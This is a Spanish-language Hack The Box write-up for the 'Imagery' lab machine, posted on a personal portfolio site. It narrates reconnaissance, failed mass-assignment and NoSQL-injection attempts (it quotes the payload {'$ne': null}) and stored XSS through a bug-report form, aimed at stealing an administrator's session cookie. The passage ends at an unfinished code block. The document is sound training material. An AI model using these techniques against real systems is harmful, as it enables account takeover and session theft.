


<file: writeups/imagery.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Write-up - Imagery</title>
    <link
      rel="icon"
      type="image/svg+xml"
      href="../assets/icons/terminal_icon.svg"
    />
    <link rel="stylesheet" href="../css/styles.css" />
    <link rel="stylesheet" href="../css/scrollbar.css" />
    <link rel="stylesheet" href="../css/contact-modal.css" />
    <link rel="stylesheet" href="../css/writeups.css" />
  </head>
  <body class="theme-locked">
    <!-- Sidebar -->
    <aside class="sidebar">
      <div class="profile">
        <div class="profile-img">
          <img src="../assets/images/profile.png" alt="Alan Chalco - Ne0X-Z" />
        </div>
        <h1>Alan Chalco - Ne0X-Z</h1>
        <p>Software Engineer & Cybersecurity Student</p>
      </div>

      <nav>
        <ul class="nav-menu">
          <li>
            <a href="../index.html">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <path
                    d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"
                  ></path>
                  <polyline points="9 22 9 12 15 12 15 22"></polyline>
                </svg>
              </span>
              Inicio
            </a>
          </li>
          <li>
            <a href="../about.html">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <circle cx="12" cy="12" r="10"></circle>
                  <line x1="12" y1="16" x2="12" y2="12"></line>
                  <line x1="12" y1="8" x2="12.01" y2="8"></line>
                </svg>
              </span>
              Sobre Mí
            </a>
          </li>
          <li>
            <a href="../writeups/index.html" class="active">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <rect
                    x="3"
                    y="11"
                    width="18"
                    height="11"
                    rx="2"
                    ry="2"
                  ></rect>
                  <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                </svg>
              </span>
              Write-ups
            </a>
          </li>
          <li>
            <a href="../blog/index.html">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <path
                    d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"
                  ></path>
                  <polyline points="14 2 14 8 20 8"></polyline>
                  <line x1="16" y1="13" x2="8" y2="13"></line>
                  <line x1="16" y1="17" x2="8" y2="17"></line>
                  <polyline points="10 9 9 9 8 9"></polyline>
                </svg>
              </span>
              Blog
            </a>
          </li>
          <li>
            <a href="#contact">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <path
                    d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"
                  ></path>
                  <polyline points="22,6 12,13 2,6"></polyline>
                </svg>
              </span>
              Contacto
            </a>
          </li>
        </ul>
      </nav>

      <div class="social-links">
        <a href="https://github.com/Ne0X-Z" title="GitHub" class="icon">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path
              d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"
            />
          </svg>
        </a>

        <a
          href="https://www.linkedin.com/in/ne0xx-18a9152a7"
          title="LinkedIn"
          class="icon"
        >
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path
              d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"
            />
            <rect x="2" y="9" width="4" height="12" />
            <circle cx="4" cy="4" r="2" />
          </svg>
        </a>

        <a href="https://tryhackme.com/p/ne0X" title="TryHackMe" class="icon">
          <img src="../assets/icons/tryhackme.svg" alt="TryHackMe" />
        </a>

        <a
          href="https://app.hackthebox.com/profile/2067867"
          title="Hack The Box"
          class="icon"
        >
          <img src="../assets/icons/htb-icon.svg" alt="Hack The Box" />
        </a>
      </div>
    </aside>

    <!-- Main Content -->
    <main class="main-content">
      <div class="writeup-container">
        <!-- Back Button -->
        <a href="index.html#writeups" class="back-button">
          <svg viewBox="0 0 24 24">
            <line x1="19" y1="12" x2="5" y2="12"></line>
            <polyline points="12 19 5 12 12 5"></polyline>
          </svg>
          Volver a Write-ups
        </a>

        <!-- Header del Write-up -->
        <div class="writeup-header">
          <div class="writeup-title-container">
            <div>
              <h1 class="writeup-title">Imagery</h1>

              <div class="writeup-meta">
                <div class="meta-item">
                  <svg viewBox="0 0 24 24">
                    <rect
                      x="3"
                      y="4"
                      width="18"
                      height="18"
                      rx="2"
                      ry="2"
                    ></rect>
                    <line x1="16" y1="2" x2="16" y2="6"></line>
                    <line x1="8" y1="2" x2="8" y2="6"></line>
                    <line x1="3" y1="10" x2="21" y2="10"></line>
                  </svg>
                  <span>26 de Noviembre, 2025</span>
                </div>

                <div class="meta-item">
                  <svg viewBox="0 0 24 24">
                    <circle cx="12" cy="12" r="10"></circle>
                    <polyline points="12 6 12 12 16 14"></polyline>
                  </svg>
                  <span>20 min lectura</span>
                </div>

                <div class="meta-item">
                  <span class="difficulty medium">Medium</span>
                </div>

                <div class="meta-item">
                  <img src="../assets/icons/htb-icon.svg" alt="Hack The Box" />
                  <span>Hack The Box</span>
                </div>
              </div>

              <div class="writeup-tags">
                <span class="writeup-tag">Linux</span>
                <span class="writeup-tag">LFI</span>
                <span class="writeup-tag">XSS</span>
                <span class="writeup-tag">Command Injection</span>
                <span class="writeup-tag">Charcol</span>
              </div>
            </div>

            <img
              src="../assets/images/writeups/imagery/imagery.png"
              alt="Conversor"
              class="machine-logo"
            />
          </div>
        </div>

        <!-- Contenido del Write-up -->
        <div class="writeup-content">
          <!-- Info Box -->
          <div class="info-box">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <circle cx="12" cy="12" r="10"></circle>
                <line x1="12" y1="16" x2="12" y2="12"></line>
                <line x1="12" y1="8" x2="12.01" y2="8"></line>
              </svg>
              Información de la Máquina
            </div>
            <p>
              IP: 10.10.11.88 | OS: Linux | Dificultad: Medium | Plataforma: Hack The Box
            </p>
          </div>

          <h2 id="reconocimiento">Reconocimiento</h2>
          <p>
            Comenzamos realizando un análisis de puertos TCP con <code>nmap</code> para identificar los servicios que el sistema objetivo tiene expuestos.
          </p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/1.png" alt="Escaneo de puertos con nmap" />
          </div>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/2.png" alt="Escaneo detallado de servicios" />
          </div>

          <p>Del escaneo detallado identificamos que el servidor web está siendo ejecutado mediante un servidor HTTP implementado en Python, lo cual es importante tener en cuenta para futuras etapas de la explotación.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/3.png" alt="Análisis con whatweb" />
          </div>

          <p>
            Al realizar el análisis con WhatWeb podemos ver servicios y herramientas que usa el servidor.
          </p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/4.png" alt="Página principal de la aplicación" />
          </div>

          <p>
            Esta es la página principal del sistema.
          </p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/5.png" alt="Scripts encontrados" />
          </div>

          <p>Revisando todo ese script, podemos encontrar algunas posibles rutas existentes en el sistema.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/6.png" alt="Rutas identificadas" />
          </div>

          <p>Y recordemos que también hay esta de upload</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/7.png" alt="Endpoint de upload" />
          </div>


          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/8.png" alt="Endpoint privilegiado" />
          </div>

          <p>
            Existen endpoints privilegiados que necesitan de permisos administrativos como el usuario Admin
          </p>

          <p>Vamos a interceptar las peticiones de registro y la de loggeo</p>

          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/9.png" alt="Petición interceptada" />
          </div>

          <p>Al interceptar las peticiones con Burp Suite, observamos que la aplicación utiliza JSON para el intercambio de datos entre el cliente y el servidor. Este detalle es significativo, ya que sugiere que podríamos estar ante una base de datos NoSQL (como MongoDB) en el backend, lo cual abre la posibilidad de realizar inyecciones NoSQL si los datos no están siendo validados correctamente.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/10.png" alt="Parámetro isAdmin encontrado" />
          </div>

          <p>Hay un parámetro isAdmin</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/11.png" alt="Prueba de isAdmin" />
          </div>

          <p>Intentamos ejecutar un Mass Assigment modificando el parámetro <code>isAdmin</code> a <code>true</code> durante el registro para obtener privilegios administrativos de forma directa, sin embargo, esta técnica no funcionó.</p>

          <div class="info-box warning">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path
                  d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"
                ></path>
                <line x1="12" y1="9" x2="12" y2="13"></line>
                <line x1="12" y1="17" x2="12.01" y2="17"></line>
              </svg>
              Nota Técnica
            </div>
            <p>
              El <strong>Mass Assignment</strong> es una vulnerabilidad en la que la aplicación asigna
              automáticamente datos enviados por el usuario a propiedades internas sin comprobar
              qué campos pueden modificarse, lo que permite alterar valores sensibles.
            </p>
          </div>


          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/12.png" alt="Resultado de la prueba" />
          </div>

          <p>La modificación del parámetro no funcionó.</p>
            
          <p>Vamos a explorar otros vectores de ataque, como las inyecciones NoSQL durante el proceso de autenticación, que podrían permitirnos bypassear la validación de credenciales.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/13.png" alt="Intento de inyección NoSQL" />
          </div>

          <p>Realizamos varios intentos de inyección NoSQL utilizando payloads comunes como <code>{"$ne": null}</code> y operadores MongoDB, sin embargo, la aplicación parece tener algún tipo de sanitización implementada.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/14.png" alt="Confirmación de sanitización" />
          </div>

          <p>Confirmamos que existe una validación en el backend que está bloqueando nuestros intentos de inyección NoSQL. Esto nos obliga a buscar otros vectores de ataque en la aplicación.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/15.png" alt="Requisitos de testUser" />
          </div>

          <p>Durante la enumeración de la aplicación, descubrimos que ciertas funcionalidades críticas como la edición y conversión de imágenes están restringidas únicamente al usuario <code>testUser</code>. Esto implica que necesitamos encontrar una forma de modificar nuestros atributos de usuario o comprometer las credenciales de <code>testUser</code> para acceder a estas funcionalidades privilegiadas.</p>

          <h2 id="file-upload">Análisis de Subida de Archivos</h2>

          <p>Identificamos un endpoint de subida de archivos que merece un análisis más profundo.</p>
          
          <p>Vamos a investigar qué tipo de validaciones implementa la aplicación.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/16.png" alt="Prueba de subida de archivos" />
          </div>

          <p>Notamos que la aplicación no está validando correctamente los tipos MIME de los archivos subidos, lo que podría permitirnos subir archivos maliciosos.</p>

          <p>Realizamos una prueba subiendo un archivo con extensión <code>.php</code></p> 
          
          <p>También ponemos como nombre un payload SSTI (Server-Side Template Injection) para evaluar si podemos hacer que el renderizador de plantillas interprete nuestras inyecciones.</p>

          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/17.png" alt="Resultado de subida PHP" />
          </div>

          <p>La aplicación rechaza el archivo, lo que indica que sí existe una validación basada en la extensión del archivo. Esto descarta la posibilidad de subir directamente archivos PHP o con extensiones peligrosas que nos interesarían, como un archivo .py.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/18.png" alt="Prueba de SSTI" />
          </div>

          <p>Confirmamos que la aplicación no es vulnerable a SSTI en este endpoint.</p>

          <p>Sin embargo, descubrimos un endpoint interesante: <code>/report_bug</code>. Este endpoint permite a los usuarios enviar reportes de bugs que posteriormente son revisados por un usuario con privilegios de administrador.</p>
          
          
          <p>Esta funcionalidad es particularmente interesante, ya que implica que un usuario privilegiado interactuará con el contenido que enviemos.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/19.png" alt="Endpoint report_bug" />
          </div>

          <p>El endpoint <code>/report_bug</code> representa una oportunidad perfecta para explotar una vulnerabilidad XSS (Cross-Site Scripting). Si logramos inyectar código JavaScript malicioso en nuestro reporte, este será ejecutado en el navegador del administrador cuando revise el bug. Esto nos permitiría robar su cookie de sesión y obtener acceso privilegiado.</p>

          <h2 id="xss-exploitation">Explotación XSS</h2>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/20.png" alt="Enviando payload XSS" />
          </div>

          <p>Procedemos a enviar un payload XSS básico a través del formulario de reporte de bugs para verificar si la aplicación es vulnerable.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/21.png" alt="XSS confirmado" />
          </div>

          <p>¡Excelente! Confirmamos que la aplicación es vulnerable a XSS. El código JavaScript que enviamos se ejecutó correctamente. Ahora podemos aprovechar esta vulnerabilidad para robar la cookie de sesión del   usuario administrador cuando revise nuestro reporte.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/22.png" alt="Primer intento de robo de cookie" />
          </div>

          <p>Inicialmente intentamos usar <code>fetch()</code> para exfiltrar la cookie, pero sospechamos que puede estar siendo filtrado por algún mecanismo de seguridad o simplemente el payload no funcionó como debía.</p>
          
          <p>Decidimos cambiar nuestro enfoque y utilizar un método alternativo más efectivo para evaluar que el XSS sí exista.</p>

          <div class="code-block">
            <div class="code-header">
              <div class="terminal-buttons">
                <span class="btn-red"></span>
